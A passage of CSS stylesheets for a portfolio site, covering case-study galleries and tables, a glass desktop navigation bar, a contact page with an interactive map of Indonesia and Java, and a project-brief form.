.case-links a:first-child{background:var(--ink);color:white}
.case-links a:hover{border-color:var(--orange);color:var(--orange)}.case-links a:first-child:hover{background:var(--orange);color:white}
.case-links a:focus-visible{outline:3px solid var(--orange);outline-offset:3px}
/* Gallery: every frame keeps the 1.6 ratio of the hero image, so mixed screenshots stay aligned.
   Portrait (phone) shots sit centered on a matte inside the same frame instead of being cropped. */
.case-gallery{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:clamp(16px,2vw,28px);margin:28px 0 0;padding:0;list-style:none}
.case-gallery>:last-child:nth-child(odd){grid-column:1/-1}
.case-gallery figure{margin:0;min-width:0}
.case-gallery img{display:block;width:100%;height:auto;aspect-ratio:1.6;object-fit:cover;object-position:top;border:1px solid rgba(255,255,255,.6);border-radius:clamp(14px,1.6vw,22px);background:#132235;box-shadow:0 12px 34px rgba(0,0,0,.13)}
.case-gallery .case-shot--portrait img{object-fit:contain;object-position:center;background:#dcecef}
.case-gallery figcaption{margin-top:10px;color:#365768;font-size:15px;line-height:1.45}
/* Results table: numbers align on the right and never wrap. */
.case-table-wrap{margin-top:24px;overflow-x:auto;-webkit-overflow-scrolling:touch}
.case-table{width:100%;border-collapse:collapse;font-size:16px;line-height:1.45}
.case-table th{padding:0 16px 12px 0;border-bottom:1px solid rgba(21,44,62,.45);color:var(--orange);font:500 12px/1.5 var(--mono);letter-spacing:.035em;text-transform:uppercase;text-align:left;vertical-align:bottom}
/* Let the content column shrink so a wide table scrolls inside its wrapper, never the page. */
.case-story>div{min-width:0}
.case-table td{padding:14px 16px 14px 0;border-bottom:1px solid rgba(21,44,62,.15);color:#203e50;vertical-align:top}
.case-table .num{text-align:right;font-variant-numeric:tabular-nums;white-space:nowrap;padding-right:0}
.case-table-note,.case-story .case-table-note{margin:12px 0 0;color:#496270;font-size:14px}
/* Quote from the PRD or brief: short, labelled, and visibly not the author's own words. */
.case-quote{margin:24px 0 0;padding:16px 20px;border-left:3px solid var(--orange);border-radius:0 14px 14px 0;background:rgba(255,255,255,.45)}
.case-quote-label{display:block;color:var(--orange);font:500 12px/1.5 var(--mono);letter-spacing:.035em;text-transform:uppercase}
.case-quote p{margin:8px 0 0;color:#203e50;font-size:17px;line-height:1.5}
.case-story .case-quote p{margin-top:8px}
@media(max-width:850px){.case-facts{grid-template-columns:repeat(2,minmax(0,1fr))}.case-facts>div:nth-child(odd){padding-left:0;border-left:0}.case-facts>div:nth-child(n+3){margin-top:16px;border-top:1px solid var(--line)}}
@media(max-width:600px){.case-facts{grid-template-columns:1fr}.case-facts>div,.case-facts>div+div{padding:14px 0 0;border-left:0}.case-facts>div+div{margin-top:16px;border-top:1px solid var(--line)}.case-gallery{grid-template-columns:1fr}.case-gallery>:last-child:nth-child(odd){grid-column:auto}.case-links a{flex:1 1 auto;justify-content:center}.case-table{font-size:15px}}
@media(max-width:850px){.case-hero-row,.case-story,.case-check{grid-template-columns:1fr}.case-hero p{max-width:45ch}.case-decisions{grid-template-columns:1fr}.case-decisions li{display:grid;grid-template-columns:45px 1fr;gap:0 22px;padding:24px 0;border-bottom:1px solid rgba(21,44,62,.15)}.case-decisions h3{margin:0 0 10px}.case-decisions p{grid-column:2}.case-decision-heading{align-items:start;flex-direction:column}.case-check{gap:30px}}
@media(max-width:600px){.case-header{min-height:58px;flex-wrap:wrap;gap:8px;top:10px;margin-top:10px;padding:8px 16px}.case-brand{font-size:15px}.case-header nav{width:100%;justify-content:space-between;gap:12px}.case-header nav a{display:inline-flex;align-items:center;min-height:44px;font-size:14px}.case-header nav a:nth-child(2){display:none}.case-hero{padding-top:62px}.case-hero h1{font-size:clamp(52px,14vw,80px)}.case-hero-row{gap:28px}.case-meta{margin-top:28px}.case-chip{font-size:11px}.case-image img{aspect-ratio:1.6}.case-image figcaption{font-size:11px}.case-bottom-inner{grid-template-columns:1fr}.case-bottom-next{justify-self:start;text-align:left}.case-page-footer{flex-wrap:wrap}}
@media(prefers-reduced-motion:reduce){.case-page::before,.case-page::after{animation:none!important}}
@media(prefers-reduced-transparency:reduce),(forced-colors:active){.case-header,.case-check{background:#edf6f5;-webkit-backdrop-filter:none;backdrop-filter:none}}
</file>
<file: nav-desktop.css>
/* Desktop glass dock. The mobile navigation retains its original layout. */
.studio-emblem{display:none}
@media (min-width: 900px) {
  .site-header {
    width: min(calc(100% - 2 * clamp(24px, 3.5vw, 56px)), 1232px);
    top: 18px;
    margin-top: 18px;
    border-color: rgba(255, 255, 255, .74);
    background: linear-gradient(112deg, rgba(246, 252, 255, .4), rgba(210, 239, 246, .4) 56%, rgba(246, 252, 255, .4));
    box-shadow: 0 12px 34px rgba(0, 0, 0, .1), inset 0 1px rgba(255, 255, 255, .62);
  }
  .site-header.is-scrolled,
  .site-header.is-scrolling {
    background: linear-gradient(112deg, rgba(246, 252, 255, .4), rgba(210, 239, 246, .4) 56%, rgba(246, 252, 255, .4));
    box-shadow: 0 16px 38px rgba(0, 0, 0, .12), inset 0 1px rgba(255, 255, 255, .7);
  }
  .header-inner {
    min-height: 66px;
    padding-inline: clamp(22px, 2.5vw, 32px);
    gap: 24px;
  }
  .site-brand {
    display: inline-flex;
    align-items: center;
    gap: 12px;
    flex: none;
    white-space: nowrap;
    font-size: 18px;
    font-weight: 800;
    letter-spacing: -.04em;
  }
  .studio-emblem{position:relative;display:block;flex:none;width:18px;height:18px;transition:transform 260ms var(--ease-out)}
  .studio-pixel{position:absolute;width:8px;height:8px;background:var(--ink);transform-origin:center}
  .studio-pixel:nth-child(1){left:0;top:0;background:var(--orange);--pixel-x:-2px;--pixel-y:-2px;--pixel-angle:-8deg}
  .studio-pixel:nth-child(2){right:0;top:0;--pixel-x:2px;--pixel-y:-2px;--pixel-angle:8deg;--pixel-delay:30ms}
  .studio-pixel:nth-child(3){left:0;bottom:0;--pixel-x:-2px;--pixel-y:2px;--pixel-angle:8deg;--pixel-delay:60ms}
  .studio-pixel:nth-child(4){right:0;bottom:0;background:var(--orange);--pixel-x:2px;--pixel-y:2px;--pixel-angle:-8deg;--pixel-delay:90ms}
  .site-brand:is(:hover,:focus-visible) .studio-pixel{animation:studio-pixel-gather 620ms var(--pixel-delay,0ms) both}
  .site-brand:active .studio-emblem{transform:scale(.88) rotate(-6deg);transition-duration:100ms}
  .site-nav {
    gap: 4px;
    margin-left: auto;
  }
  .site-nav a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 42px;
    padding: 0 16px;
    border: 1px solid transparent;
    border-radius: 999px;
    font-size: 14px;
    font-weight: 600;
    transition: color 220ms ease, background-color 220ms ease, border-color 220ms ease, box-shadow 220ms ease;
  }
  .site-nav a:not(:last-child):hover,
  .site-nav a:not(:last-child):focus-visible {
    background: rgba(255, 255, 255, .28);
  }
  .site-nav a[aria-current]:not(:last-child) {
    border-color: rgba(255, 255, 255, .68);
    background: rgba(255, 255, 255, .56);
    color: #102738;
    text-decoration: none;
    box-shadow: inset 0 1px rgba(255, 255, 255, .78);
  }
  .site-nav a:last-child,
  .site-nav a:last-child[aria-current] {
    min-height: 44px;
    margin-left: 12px;
    padding-inline: 20px;
    border-color: rgba(21, 44, 62, .9);
    background: #152c3e;
    color: #fff;
    text-decoration: none;
    box-shadow: 0 5px 14px rgba(0, 0, 0, .12);
  }
  .site-nav a:last-child:hover,
  .site-nav a:last-child:focus-visible {
    background: #29475b;
    color: #fff;
  }
  .site-nav a:last-child:focus-visible {
    outline-color: var(--orange);
    outline-offset: 3px;
  }
}
@media (min-width: 900px) and (prefers-reduced-transparency: reduce),
       (min-width: 900px) and (forced-colors: active) {
  .site-header,
  .site-header.is-scrolled,
  .site-header.is-scrolling {
    background: #eef7fc;
    backdrop-filter: none;
    -webkit-backdrop-filter: none;
  }
}
@media (min-width: 900px) and (forced-colors: active) {
  .studio-emblem .studio-pixel { background: CanvasText; }
  .site-nav a:last-child,
  .site-nav a:last-child[aria-current] {
    border-color: ButtonText;
    background: ButtonFace;
    color: ButtonText;
  }
}
@keyframes studio-pixel-gather{
  0%,100%{transform:none}
  30%{transform:translate(var(--pixel-x),var(--pixel-y)) rotate(var(--pixel-angle));animation-timing-function:cubic-bezier(.22,1,.36,1)}
  76%{transform:translate(calc(var(--pixel-x) * -.16),calc(var(--pixel-y) * -.16));animation-timing-function:ease-out}
}
@media(prefers-reduced-motion:reduce){
  .site-brand .studio-pixel{animation:none!important}
  .studio-emblem{transition:none}
  .site-brand:active .studio-emblem{transform:none}
}
</file>
<file: contact-page.css>
/* Contact page: an editorial opening, raised archipelago, and precise city inset. */
.contact-page{min-height:100vh;--orange:#963516}
.contact-intro{display:grid;grid-template-columns:minmax(0,1.65fr) minmax(260px,.55fr);gap:clamp(32px,4vw,64px);align-items:end;padding-top:clamp(48px,5vw,80px);padding-bottom:clamp(40px,4vw,64px)}
.contact-kicker,.intro-index,.map-overline,.map-panel-head>p,.map-panel-foot,.detail-head,.detail-bottom,.city-card-eyebrow,.city-card-coordinates,.reach-overline,.reach-label,.map-credit{font:500 12px/1.45 var(--mono);letter-spacing:.04em}
.contact-kicker{display:flex;align-items:center;gap:12px;margin:0 0 26px;color:#245467}
.kicker-square{width:10px;height:10px;flex:none;background:var(--orange)}
.contact-intro h1{margin:0;font-size:clamp(54px,6.5vw,104px);font-weight:800;line-height:.88;letter-spacing:-.05em;text-wrap:balance}
.contact-intro h1 em,.reach-copy h2 em{font-style:normal;color:var(--orange)}
.contact-intro-aside{padding:0 0 10px 28px;border-left:1px solid rgba(21,44,62,.42)}
.intro-index{color:var(--orange)}
.contact-intro-aside p{max-width:27ch;margin:18px 0 26px;font-size:clamp(18px,1.3vw,20px);line-height:1.4}
.intro-link{display:inline-flex;gap:22px;align-items:center;min-height:44px;border-bottom:1px solid currentColor;text-decoration:none;font-size:16px;font-weight:700}
.intro-link span{transition:transform 260ms var(--ease-out)}
.intro-link:hover span,.intro-link:focus-visible span{transform:translate(3px,3px)}
.contact-intro-main{animation:contact-arrive 680ms 80ms var(--ease-out) both}
.contact-intro-aside{animation:contact-arrive 620ms 210ms var(--ease-out) both}
@keyframes contact-arrive{from{opacity:0;transform:translateY(18px)}to{opacity:1;transform:none}}

.map-section{padding-bottom:clamp(48px,5vw,80px)}
.map-panel{position:relative;border:1px solid rgba(255,255,255,.26);border-radius:clamp(28px,3vw,48px);background:#112d3d;color:#e8f6f4;box-shadow:0 28px 70px rgba(0,0,0,.19);animation:contact-arrive 740ms 340ms var(--ease-out) both}
.map-panel-head,.map-panel-foot{position:relative;z-index:2;display:flex;justify-content:space-between;align-items:flex-end;gap:24px;padding-inline:clamp(24px,2.5vw,36px)}
.map-panel-head{padding-top:clamp(24px,2.2vw,32px)}
.map-overline{color:#9fced2}
.map-panel-head h2{margin:10px 0 0;font-size:clamp(28px,2.7vw,40px);font-weight:700;line-height:1.08;letter-spacing:-.045em}
.map-panel-head>p{display:flex;align-items:center;gap:10px;margin:0 0 5px;white-space:nowrap;color:#bce0e2}
.live-dot{width:8px;height:8px;border-radius:50%;background:#f48158;box-shadow:0 0 0 4px rgba(244,129,88,.12)}
.map-stage{position:relative;isolation:isolate;width:100%;aspect-ratio:12/5;margin:12px 0 0;overflow:visible;background-color:#133848;background-image:linear-gradient(rgba(190,229,231,.065) 1px,transparent 1px),linear-gradient(90deg,rgba(190,229,231,.065) 1px,transparent 1px),radial-gradient(ellipse at 33% 65%,rgba(85,153,162,.36),transparent 54%);background-size:6.25% 12.5%,6.25% 12.5%,100% 100%}
.map-stage::before{content:'';position:absolute;inset:8% 3%;z-index:0;pointer-events:none;opacity:.55;background:repeating-radial-gradient(ellipse 32% 23% at 48% 56%,transparent 0 29px,rgba(177,220,222,.09) 30px 31px,transparent 32px 53px);mask-image:linear-gradient(90deg,transparent,black 18% 82%,transparent)}
.map-surface{position:absolute;z-index:1;inset:0;transform:translate3d(var(--map-shift-x,0px),var(--map-shift-y,0px),0);transition:transform 620ms cubic-bezier(.2,.72,.12,1);will-change:auto}
.map-stage:hover .map-surface,.map-stage:focus-within .map-surface{transform:translate3d(var(--map-shift-x,0px),calc(var(--map-shift-y,0px) - 8px),0);will-change:transform}
.archipelago{position:absolute;inset:0;width:100%;height:100%;object-fit:contain;filter:drop-shadow(0 5px 2px rgba(0,0,0,.17));transition:filter 620ms cubic-bezier(.2,.72,.12,1);pointer-events:none}
.map-stage:hover .archipelago,.map-stage:focus-within .archipelago{filter:drop-shadow(0 14px 9px rgba(0,0,0,.34))}
.map-island-label{position:absolute;color:#c5e7e7;font:500 clamp(11px,.78vw,12px)/1.2 var(--mono);letter-spacing:.13em;text-shadow:0 1px 4px #123b4a;pointer-events:none}
.map-island-label--sumatra{left:11%;top:70%}.map-island-label--java{left:35%;top:76%}.map-island-label--kalimantan{left:40%;top:58%}.map-island-label--sulawesi{left:55%;top:71%}.map-island-label--papua{left:83%;top:72%}
.map-coordinate{position:absolute;z-index:1;bottom:17px;color:#9cc2ca;font:12px var(--mono)}
.map-coordinate--left{left:clamp(24px,2.5vw,36px)}
.map-coordinate--right{right:clamp(24px,2.5vw,36px)}
.map-watermark{position:absolute;z-index:0;right:5%;top:2%;color:rgba(255,255,255,.045);font-size:clamp(56px,12vw,180px);font-weight:900;line-height:1;letter-spacing:-.07em;pointer-events:none}
.region-trigger{position:absolute;z-index:3;left:26.8%;top:64%;display:grid;place-items:center;width:44px;height:44px;transform:translate(-50%,-50%);border:0;border-radius:50%;background:transparent;color:#152c3e}
.region-ring{position:absolute;inset:0;border:1px solid rgba(255,255,255,.9);border-radius:50%;background:rgba(168,62,29,.19);box-shadow:0 0 0 7px rgba(255,255,255,.075);transition:transform 300ms var(--ease-out),background-color 300ms ease}
.region-dot{position:relative;width:12px;height:12px;border:3px solid white;border-radius:50%;background:var(--orange);box-shadow:0 3px 9px rgba(0,0,0,.32)}
.region-tag{position:absolute;left:calc(100% + 9px);top:50%;padding:9px 13px;border:1px solid rgba(255,255,255,.88);border-radius:999px;background:rgba(244,251,249,.96);box-shadow:0 8px 22px rgba(0,0,0,.2);font:700 12px/1.2 var(--mono);letter-spacing:.035em;white-space:nowrap;transform:translateY(-50%);transition:transform 300ms var(--ease-out)}
.region-tag span{margin-left:7px}
.region-trigger:hover .region-ring,.region-trigger:focus-visible .region-ring{transform:scale(1.25);background:rgba(168,62,29,.3)}
.region-trigger:hover .region-tag,.region-trigger:focus-visible .region-tag{transform:translate(4px,-50%)}
.map-panel-foot{padding-top:16px;padding-bottom:24px;border-top:1px solid rgba(197,233,233,.2);color:#9dc6cb}

.map-detail-grid{display:grid;grid-template-columns:minmax(0,1.22fr) minmax(330px,.78fr);gap:18px;margin-top:18px}
.java-card,.city-card{min-width:0;overflow:visible;border:1px solid rgba(255,255,255,.74);border-radius:clamp(24px,2.8vw,38px);background:rgba(246,252,251,.69);box-shadow:0 16px 44px rgba(0,0,0,.095),inset 0 1px rgba(255,255,255,.72);-webkit-backdrop-filter:blur(16px) saturate(1.08);backdrop-filter:blur(16px) saturate(1.08)}
.java-card{padding:clamp(22px,2vw,28px)}
.detail-head,.detail-bottom{display:flex;justify-content:space-between;gap:16px;color:#3c6673}
.java-card h3{margin:16px 0 20px;font-size:clamp(28px,2.7vw,40px);line-height:1.06;letter-spacing:-.045em}
.java-map{position:relative;isolation:isolate;aspect-ratio:2}
.java-map::before{content:'';position:absolute;inset:0;z-index:0;border:1px solid rgba(255,255,255,.7);border-radius:22px;background-image:linear-gradient(rgba(225,246,245,.065) 1px,transparent 1px),linear-gradient(90deg,rgba(225,246,245,.065) 1px,transparent 1px),radial-gradient(ellipse at 42% 42%,#295d6d,#15394b 74%);background-size:10% 20%,10% 20%,100% 100%}
.java-map img{position:absolute;inset:0;z-index:1;width:100%;height:100%;object-fit:contain;filter:drop-shadow(0 7px 3px rgba(0,0,0,.25));pointer-events:none}
.city-connection{position:absolute;inset:0;z-index:2;width:100%;height:100%;overflow:visible;pointer-events:none}
.city-connection path{fill:none;stroke-linecap:round}
.city-connection-base{stroke:rgba(245,252,251,.75);stroke-width:2;stroke-dasharray:3 7}
.city-connection-active{stroke:#f18a61;stroke-width:3;stroke-dasharray:100;stroke-dashoffset:100;transition:stroke-dashoffset 520ms cubic-bezier(.22,1,.36,1)}
.java-map[data-active-city="bandung"] .city-connection-active{stroke-dashoffset:0}
.city-pin{position:absolute;z-index:3;left:var(--pin-x);top:var(--pin-y);display:grid;place-items:center;width:44px;height:44px;padding:0;transform:translate(-50%,-50%);border:0;border-radius:50%;background:transparent}
.city-pin-core{width:16px;height:16px;border:3px solid #fff;border-radius:50%;background:var(--orange);box-shadow:0 4px 11px rgba(0,0,0,.38);transition:transform 300ms var(--ease-out),box-shadow 300ms ease}
.city-pin:hover .city-pin-core,.city-pin:focus-visible .city-pin-core,.city-pin.is-active .city-pin-core{transform:scale(1.3);box-shadow:0 7px 16px rgba(0,0,0,.42)}
.city-bubble{position:absolute;left:50%;bottom:38px;min-width:128px;padding:8px 11px;border:1px solid rgba(255,255,255,.8);border-radius:10px;background:#f9fdfb;box-shadow:0 10px 25px rgba(0,0,0,.24);color:var(--ink);font:700 12px/1.2 var(--mono);letter-spacing:.04em;text-align:left;opacity:0;visibility:hidden;pointer-events:none;transform:translate(-50%,8px) scale(.94);transition:opacity 200ms ease,visibility 200ms,transform 320ms var(--ease-out)}
.city-bubble small{display:block;margin-top:5px;color:#41636c;font-size:12px;font-weight:400;letter-spacing:.03em}
.city-pin:hover .city-bubble,.city-pin:focus-visible .city-bubble,.city-pin.is-active .city-bubble{opacity:1;visibility:visible;transform:translate(-50%,0) scale(1)}
.detail-bottom{margin-top:17px}
.city-card{display:flex;flex-direction:column;min-height:100%;padding:clamp(24px,2.2vw,32px)}
.city-card-eyebrow{color:var(--orange)}
.city-card-content{margin:auto 0;padding-block:28px 24px}
.city-card-symbol{display:block;width:24px;height:24px;border:7px solid var(--orange);border-radius:50%;font-size:0}
.city-card h3{margin:18px 0 15px;font-size:clamp(40px,4vw,60px);line-height:.98;letter-spacing:-.06em}
.city-card-content p{max-width:31ch;margin:0;color:#35515f;font-size:clamp(16px,1.25vw,18px);line-height:1.45}
.city-selector{display:flex;gap:8px;padding:5px;border:1px solid rgba(21,44,62,.18);border-radius:999px;background:rgba(255,255,255,.5)}
.city-choice{flex:1;min-height:44px;padding:7px 13px;border:0;border-radius:999px;background:transparent;font-size:15px;font-weight:700;text-align:center;transition:background-color 220ms ease,color 220ms ease}
.city-choice span{margin-right:8px;font:12px var(--mono)}
.city-choice.is-active{background:#152c3e;color:white;box-shadow:0 5px 12px rgba(0,0,0,.14)}
.city-card-coordinates{display:block;margin-top:20px;color:#4f6d76}
.map-credit{margin:19px 3px 0;color:#3d5a65;letter-spacing:0}
.map-credit a{text-underline-offset:3px}

.reach-section{display:grid;grid-template-columns:minmax(0,1.3fr) minmax(290px,.7fr);gap:clamp(32px,4vw,64px);align-items:end;padding-top:clamp(48px,5vw,80px);padding-bottom:clamp(48px,5vw,80px);border-top:1px solid rgba(21,44,62,.28)}
.reach-overline{color:var(--orange)}
.reach-copy h2{margin:20px 0 0;font-size:clamp(40px,5vw,72px);line-height:.98;letter-spacing:-.045em}
.reach-address{padding-bottom:9px}
.reach-address>p:first-child{max-width:30ch;margin:0 0 33px;font-size:clamp(18px,1.4vw,21px);line-height:1.42}
.reach-label{display:block;margin-bottom:12px;color:#42606b}
.reach-email{font-size:clamp(22px,2vw,30px);font-weight:700;letter-spacing:-.035em;overflow-wrap:anywhere}
.reach-email a{text-underline-offset:7px;text-decoration-thickness:1px}
.reach-status{max-width:36ch;margin:14px 0 0;color:#8d3b20;font-size:14px;line-height:1.4}
.contact-page-footer{position:relative;z-index:1;display:flex;justify-content:space-between;align-items:center;gap:20px;padding-top:23px;padding-bottom:32px;border-top:1px solid rgba(21,44,62,.28);font:12px var(--mono)}
.contact-page-footer a{text-decoration:none;border-bottom:1px solid currentColor}

@media(max-width:900px){
  .contact-intro{grid-template-columns:1fr;gap:32px;padding-top:64px}
  .contact-intro-aside{max-width:560px}
  .map-detail-grid{grid-template-columns:1fr}
  .city-card-content{padding-block:38px}
  .reach-section{grid-template-columns:1fr;gap:42px}
}
@media(max-width:700px){
  .contact-intro{padding-top:48px;padding-bottom:40px;gap:28px}
  .contact-kicker{margin-bottom:20px;font-size:12px}
  .contact-intro h1{font-size:clamp(48px,12vw,72px)}
  .contact-intro-aside{padding-left:20px}
  .contact-intro-aside p{margin-block:13px 17px;font-size:19px}
  .map-panel-head{display:block;padding:25px 22px 0}
  .map-panel-head h2{font-size:30px}
  .map-panel-head>p{margin-top:17px;font-size:11px}
  .map-stage{margin-top:10px}
  .map-coordinate,.map-watermark,.map-island-label{display:none}
  .region-tag{left:calc(100% + 1px);padding:6px 7px;font-size:12px}
  .region-tag span{display:none}
  .map-panel-foot{padding:15px 22px 20px;font-size:12px}
  .map-panel-foot span:last-child{display:none}
  .java-card{padding:22px}
  .java-card h3{margin:17px 0 20px;font-size:33px}
  .detail-head,.detail-bottom{font-size:12px}
  .java-map::before{border-radius:16px}
  .city-bubble{display:none}
  .city-card{padding:25px}
  .city-card h3{font-size:55px}
  .city-card-content{padding-block:38px 30px}
  .city-card-content p{font-size:17px}
  .city-card-coordinates{font-size:12px}
  .reach-section{padding-top:48px;padding-bottom:56px}
  .reach-copy h2{font-size:clamp(40px,10vw,60px)}
  .reach-address>p:first-child{font-size:19px}
  .contact-page-footer{flex-wrap:wrap;font-size:12px}
  .contact-page-footer a{width:100%}
}
@media(prefers-reduced-motion:reduce){
  .contact-intro-main,.contact-intro-aside,.map-panel{animation:none}
  .map-surface,.archipelago,.region-ring,.region-tag,.city-pin-core,.city-bubble,.city-choice,.city-connection-active,.intro-link span{transition:none}
  .map-stage:hover .map-surface,.map-stage:focus-within .map-surface{transform:none}
  .map-stage:hover .archipelago,.map-stage:focus-within .archipelago{filter:none}
}
@media(prefers-reduced-transparency:reduce),(forced-colors:active){.java-card,.city-card{background:#edf6f5;-webkit-backdrop-filter:none;backdrop-filter:none}}
@media(forced-colors:active){.map-stage,.java-map::before{background:Canvas}.archipelago,.java-map img{filter:none}.region-dot,.city-pin-core{background:Highlight}}
</file>
<file: professional.css>
/* Case-study invitations, concrete service scope, and the project brief. */
.case-entry{display:inline-flex;align-items:center;gap:12px;min-height:44px;margin-top:10px;border-bottom:1px solid currentColor;color:var(--ink);font:500 13px/1.4 var(--mono);letter-spacing:.01em;text-decoration:none;transition:color 220ms ease,gap 280ms var(--ease-out)}
.case-entry:hover{gap:17px;color:var(--orange)}
.service-scope{grid-column:2;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:clamp(14px,2vw,28px);min-width:0;margin-top:24px}
.service-scope>div{min-width:0;padding:18px 20px;border:1px solid rgba(21,44,62,.14);border-radius:18px;background:rgba(255,255,255,.32);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}
.service-scope span{color:var(--orange);font:500 12px var(--mono);letter-spacing:.04em}
.service-scope p{max-width:33ch;margin:13px 0 0;font-size:15px;line-height:1.5}
.brief-section{display:grid;grid-template-columns:minmax(0,.8fr) minmax(0,1.2fr);gap:clamp(32px,4vw,64px);align-items:start;padding-top:clamp(48px,5vw,80px);padding-bottom:clamp(48px,5vw,80px);border-top:1px solid rgba(21,44,62,.28)}
.brief-intro h2{margin:20px 0 22px;font-size:clamp(36px,3.8vw,56px);line-height:1.02;letter-spacing:-.045em}
.brief-intro h2 em{font-style:normal;color:var(--orange)}
.brief-intro>p{max-width:40ch;margin:0;color:#35515f;font-size:clamp(17px,1.55vw,20px);line-height:1.55}
.brief-guide{margin-top:clamp(24px,3vw,40px);padding-top:20px;border-top:1px solid rgba(21,44,62,.25)}
.brief-guide>span,.brief-form-head{font:500 12px var(--mono);letter-spacing:.045em;color:#3f5966}
.brief-guide ol{display:grid;gap:12px;margin:20px 0 0;padding-left:24px;font-size:16px}
.brief-guide li::marker{color:var(--orange);font-family:var(--mono)}
.brief-form{display:grid;gap:20px;padding:clamp(24px,2vw,32px);border:1px solid rgba(255,255,255,.8);border-radius:30px;background:rgba(246,252,251,.71);box-shadow:0 20px 54px rgba(0,0,0,.1),inset 0 1px rgba(255,255,255,.75);-webkit-backdrop-filter:blur(18px) saturate(1.08);backdrop-filter:blur(18px) saturate(1.08)}
.brief-form-head{display:flex;justify-content:space-between;align-items:center;padding-bottom:12px;border-bottom:1px solid rgba(21,44,62,.2)}
.brief-form-head span:last-child{font-size:24px;line-height:1;color:var(--orange)}
.brief-fields-pair{display:grid;grid-template-columns:1fr 1fr;gap:16px}
.brief-form label{display:grid;gap:9px;min-width:0;font-size:14px;font-weight:700}
.brief-optional{display:inline;margin-left:5px;color:#586d77;font-size:12px;font-weight:400}
.brief-form input,.brief-form select,.brief-form textarea{width:100%;min-width:0;min-height:48px;padding:12px 14px;border:1px solid rgba(21,44,62,.28);border-radius:11px;background:rgba(255,255,255,.68);color:var(--ink);font:400 16px/1.4 var(--sans);outline:none;transition:border-color 180ms ease,box-shadow 180ms ease}
.brief-form textarea{min-height:112px;resize:vertical}
.brief-form input:focus,.brief-form select:focus,.brief-form textarea:focus{border-color:var(--orange);box-shadow:0 0 0 3px rgba(168,62,29,.13)}
.brief-form input:focus-visible,.brief-form select:focus-visible,.brief-form textarea:focus-visible{outline:2px solid var(--orange);outline-offset:2px}
.brief-form input::placeholder,.brief-form textarea::placeholder{color:#627883;opacity:1}
.brief-form-status{min-height:21px;margin:0;color:#8d3b20;font-size:13px;line-height:1.4}
.brief-submit{display:inline-flex;align-items:center;justify-content:space-between;gap:20px;width:100%;min-height:48px;padding:12px 21px;border:0;border-radius:999px;background:var(--ink);color:white;font-weight:700;text-align:left;transition:transform 240ms var(--ease-out),background 180ms ease}
.brief-submit:not(:disabled):hover{background:#28485e;transform:translateY(-2px)}
.brief-submit:disabled{opacity:.55;cursor:not-allowed}
.brief-privacy{margin:-7px 0 0;color:#526b75;font-size:13px;line-height:1.45}
@media(max-width:1000px){.brief-section{grid-template-columns:1fr;gap:40px}.brief-intro{max-width:720px}.brief-guide{margin-top:34px}}
@media(max-width:1150px){.service-scope{grid-template-columns:1fr;gap:10px}.service-scope>div{display:grid;grid-template-columns:105px minmax(0,1fr);gap:18px;align-items:start}.service-scope p{max-width:none;margin:0}}
@media(max-width:700px){.service-scope{grid-column:1;margin-top:0}.service-scope>div{display:block;padding:18px 19px}.service-scope p{margin-top:10px}.brief-section{padding-top:48px;padding-bottom:48px}.brief-form{gap:20px;padding:22px;border-radius:23px}.brief-fields-pair{grid-template-columns:1fr;gap:20px}}
@media(prefers-reduced-motion:reduce){.case-entry,.brief-submit,.brief-form input,.brief-form select,.brief-form textarea{transition:none}.brief-submit:not(:disabled):hover{transform:none}}
@media(prefers-reduced-transparency:reduce),(forced-colors:active){.service-scope>div,.brief-form{background:#f2f8f7;-webkit-backdrop-filter:none;backdrop-filter:none}}

.brief-project-note{padding:18px 20px;background:#edf3ef;border:1px solid #c7d8d3;border-radius:6px 18px 18px 18px;color:#203646}
.brief-project-note[hidden]{display:none}.brief-project-note>span{font:12px/1.5 var(--mono);color:#a83e1d}.brief-project-note h3{margin:10px 0 8px;font-size:24px;line-height:1.2;letter-spacing:-.025em}.brief-project-note p{margin:0 0 12px;font-size:15px;line-height:1.5}.brief-project-note small{font-size:12px;line-height:1.5;color:#405563}
.brief-actions{display:flex;align-items:center;flex-wrap:wrap;gap:12px}.brief-copy{min-height:48px;padding:12px 18px;border:1px solid #8da9b3;border-radius:999px;background:transparent;color:#203646;font:600 14px var(--sans);cursor:pointer}.brief-copy:hover{background:#edf3ef}.brief-copy:focus-visible{outline:3px solid #a83e1d;outline-offset:3px}#briefCopyFallback[hidden]{display:none}
</file>
<file: atlas-layout.css>
/* A field atlas: paper edges, two map scales, and a single location note. */
.atlas-panel{--atlas-paper:#f2f3e9;--atlas-ink:#203d49;border:1px solid rgba(255,255,255,.85);border-radius:1.25rem;background:var(--atlas-paper);color:var(--atlas-ink);box-shadow:0 16px 44px rgba(0,0,0,.12);animation:none}
.atlas-panel .map-panel-head{align-items:center;padding:1.75rem 2rem 1.5rem;gap:1.5rem}
.atlas-panel .map-overline{color:#4d6568;font-size:.75rem;letter-spacing:.025em}
.atlas-panel .map-panel-head h2{margin-top:.75rem;font-size:clamp(1.75rem,2.8vw,2.625rem);letter-spacing:-.035em}
.atlas-panel .map-panel-head>p{white-space:normal;max-width:24ch;color:#4d6568;font:400 1rem/1.5 var(--sans)}
.atlas-toolbar{display:flex;align-items:center;justify-content:space-between;gap:1rem;padding:.75rem 2rem;border-block:1px solid rgba(32,61,73,.14)}
.atlas-view-controls{display:flex;gap:.375rem;flex-wrap:wrap}
.atlas-view-controls button{min-height:44px;padding:.5rem 1rem;border:1px solid transparent;border-radius:.375rem;background:transparent;color:#405b62;font:600 .875rem/1.4 var(--sans);transition:background-color 200ms ease,color 200ms ease}
.atlas-view-controls button[aria-pressed=true]{background:#203d49;color:#fff}
.atlas-view-controls button:hover:not([aria-pressed=true]){background:#e1e9e0}
.atlas-scale{font:.75rem/1.4 var(--mono);letter-spacing:.02em;color:#4d6568;white-space:nowrap}
.atlas-viewport{position:relative;margin:0 1.25rem;background:#dce9e4;isolation:isolate}
.atlas-panel .map-stage{margin:0;background:transparent;aspect-ratio:12/5}
.atlas-panel .map-stage::before{inset:1rem;background:none;border-block:1px dashed rgba(32,61,73,.12);opacity:1;mask-image:none}
.atlas-panel .map-surface{inset:0}
.atlas-panel .archipelago{filter:drop-shadow(0 4px 1px rgba(0,0,0,.12))}
.island-hitmap{position:absolute;z-index:2;inset:0;width:100%;height:100%;overflow:visible;pointer-events:none}
.atlas-island{pointer-events:auto;cursor:pointer;outline:none}
